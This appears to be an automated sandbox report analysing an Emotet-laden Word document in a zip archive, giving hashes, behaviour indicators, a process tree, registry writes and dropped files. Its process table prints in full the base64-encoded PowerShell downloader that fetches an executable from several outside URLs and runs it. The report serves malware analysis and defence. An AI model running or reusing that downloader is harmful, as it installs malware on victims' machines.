
| File name: | 7PRZREIMD2.doc.zip |
| Full analysis: | https://app.any.run/tasks/661ea73c-7eb8-4370-bfbb-253a1288b4dc |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 11:54:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | A140656037F5AE3E66E1C5920299E6C5 |
| SHA1: | 51BA411DCDCFF83E80882D4C4F20B4C964233115 |
| SHA256: | A313EC50B063AB7A05B9F14D970ADA92BEF5BA58305F1EC9ED029D4868B90AF8 |
| SSDEEP: | 1536:AeHLrfKlzVOomcNe9llwbGhjtt2T8d+3RTphKS31gGgFxfUCqLGFsVaB1ex+1QCB:AMkwcNmjwbGhjtgTv/gSvwsVro |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 2604)
Application was dropped or rewritten from another process
- 965.exe (PID: 960)
- 965.exe (PID: 3812)
- msptermsizes.exe (PID: 3952)
- msptermsizes.exe (PID: 1936)
Downloads executable files from the Internet
- powershell.exe (PID: 544)
EMOTET was detected
- msptermsizes.exe (PID: 1936)
Connects to CnC server
- msptermsizes.exe (PID: 1936)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 544)
Starts itself from another location
- 965.exe (PID: 3812)
Application launched itself
- msptermsizes.exe (PID: 3952)
- 965.exe (PID: 960)
Executed via WMI
- powershell.exe (PID: 544)
Executable content was dropped or overwritten
- 965.exe (PID: 3812)
- powershell.exe (PID: 544)
PowerShell script executed
- powershell.exe (PID: 544)
Reads Internet Cache Settings
- msptermsizes.exe (PID: 1936)
INFO

Manual execution by user
- WINWORD.EXE (PID: 2840)
Creates files in the user directory
- WINWORD.EXE (PID: 2840)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x9ca85803 |
| ZipCompressedSize: | 98144 |
| ZipUncompressedSize: | 169472 |
| ZipFileName: | 7PRZREIMD2.doc |
Total processes
46
Monitored processes
7
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 544 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJAB1AHAAMgA0ADMANgA1AHUAbwBsAD0AJwBBAHUAdABvAG0AYQB0AGUAZABuAGsAbQAnADsAJABCAHUAYwBrAGkAbgBnAGgAYQBtAHMAaABpAHIAZQBqAGMAdwAgAD0AIAAnADkANgA1ACcAOwAkAEcAbwByAGcAZQBvAHUAcwBfAFIAdQBiAGIAZQByAF8ASABhAHQAZABpAHQAPQAnAEcAZQBuAGUAcgBpAGMAXwBSAHUAYgBiAGUAcgBfAFMAYQB1AHMAYQBnAGUAcwBpAHEAbgAnADsAJABBAEkAegBuAG4APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEIAdQBjAGsAaQBuAGcAaABhAG0AcwBoAGkAcgBlAGoAYwB3ACsAJwAuAGUAeABlACcAOwAkAG8AcgBjAGgAaQBkAGYAagB0AD0AJwBvAHIAYwBoAGkAZABqAGwAegAnADsAJABHAGUAbgBlAHIAaQBjAF8ARgByAGUAcwBoAF8AUABpAHoAegBhAGEAdwBmAD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABuAGUAVAAuAFcARQBCAEMAbABJAEUAbgBUADsAJABCAGEAYgB5AF8AQwBvAG0AcAB1AHQAZQByAHMAXwBfAEgAZQBhAGwAdABoAHMAZgBjAD0AJwBoAHQAdABwADoALwAvAHcAdwB3AC4AZQB2AG8AbAB1AHQAaQBvAG4AcwB0AGEAZgBmAGkAbgBnAGwAbABwAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AbwBuAEsARwBvAHQAUABuAC8AQABoAHQAdABwAHMAOgAvAC8AZQBzAGMAcwAtAHMAYQByAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAFEAZwBMAFQARwBBAGUAdQBrAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AZAB6AGkAbgBlAHMAdAB1AGQAaQBvADgANwAuAGMAbwAuAHUAawAvAHAAaABwAE0AeQBBAGQAbQBpAG4ALwBuAGcANwB6AF8AMgA3AG0AYwBqAC0ANgAvAEAAaAB0AHQAcAA6AC8ALwBiAGwAbwBnAC4AcABvAGsAZQByAGMAbABhAHMAcwBpAGYAaQBlAGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AbQBsAGMAeQByAGsAZQBlADYAXwAzAGkANAA4AHMAdQAtADIANQAwADAALwBAAGgAdAB0AHAAOgAvAC8AagBvAG4AZQByAHAAcgBvAGQAdQBjAG8AZQBzAC4AYwBvAG0ALgBiAHIALwBiADIAYgBrAG4AdgAvAGEAdQByAHkAVQBUAHgAbQBjAGgALwAnAC4AIgBzAGAAcABMAGkAdAAiACgAJwBAACcAKQA7ACQAZgBhAGMAaQBsAGkAdABhAHQAZQBmAG4AYwA9ACcAdwBpAHQAaABkAHIAYQB3AGEAbABqAHAAdgAnADsAZgBvAHIAZQBhAGMAaAAoACQAUgBlAGYAaQBuAGUAZABfAFIAdQBiAGIAZQByAF8ASABhAHQAdgBsAG0AIABpAG4AIAAkAEIAYQBiAHkAXwBDAG8AbQBwAHUAdABlAHIAcwBfAF8ASABlAGEAbAB0AGgAcwBmAGMAKQB7AHQAcgB5AHsAJABHAGUAbgBlAHIAaQBjAF8ARgByAGUAcwBoAF8AUABpAHoAegBhAGEAdwBmAC4AIgBEAG8AdwBuAEwATwBgAEEAYABkAGYASQBgAEwAZQAiACgAJABSAGUAZgBpAG4AZQBkAF8AUgB1AGIAYgBlAHIAXwBIAGEAdAB2AGwAbQAsACAAJABBAEkAegBuAG4AKQA7ACQAaQBuAGQAZQB4AHoAbgBrAD0AJwBQAHIAYQBjAHQAaQBjAGEAbABfAEcAcgBhAG4AaQB0AGUAXwBDAG8AbQBwAHUAdABlAHIAYQBpAHIAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdAAnACsAJwBlAG0AJwApACAAJABBAEkAegBuAG4AKQAuACIAbABFAE4AYABHAHQAaAAiACAALQBnAGUAIAAyADMANwA3ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAGAAQQBSAHQAIgAoACQAQQBJAHoAbgBuACkAOwAkAE0AYQBsAGEAdwBpAGoAdwBpAD0AJwBDAFMAUwByAGQAbgAnADsAYgByAGUAYQBrADsAJAB0AHUAcgBxAHUAbwBpAHMAZQBvAHcAYwA9ACcARABpAHIAZQBjAHQAaQB2AGUAcwBiAGoAYgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABBAHAAcABsAGkAYwBhAHQAaQBvAG4AcwB2AHEAcQA9ACcAUwBvAGYAdAB2AGoAegAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 960 | "C:\Users\admin\965.exe" | C:\Users\admin\965.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ODBC Cursor Library Exit code: 0 Version: 6.1.7601.17632 (win7sp1_gdr.110614-1930) Modules
| |||||||||||||||
| 1936 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ODBC Cursor Library Exit code: 0 Version: 6.1.7601.17632 (win7sp1_gdr.110614-1930) Modules
| |||||||||||||||



| 2604 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\7PRZREIMD2.doc.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\7PRZREIMD2.doc\7PRZREIMD2.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3812 | --99474b6 | C:\Users\admin\965.exe | 965.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ODBC Cursor Library Exit code: 0 Version: 6.1.7601.17632 (win7sp1_gdr.110614-1930) Modules
| |||||||||||||||
| 3952 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 965.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ODBC Cursor Library Exit code: 0 Version: 6.1.7601.17632 (win7sp1_gdr.110614-1930) Modules
| |||||||||||||||
Total events
2 713
Read events
1 849
Write events
718
Delete events
146
Modification events
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\7PRZREIMD2.doc.zip | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\7PRZREIMD2.doc | |||
| (PID) Process: | (2604) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD084.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 544 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PVCJYL0FCYU0S1NB1WAX.temp | — | |
MD5:— | SHA256:— | |||
| 2604 | WinRAR.exe | C:\Users\admin\Desktop\7PRZREIMD2.doc\7PRZREIMD2.doc | document | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A321DD2D.wmf | wmf | |
MD5:— | SHA256:— | |||
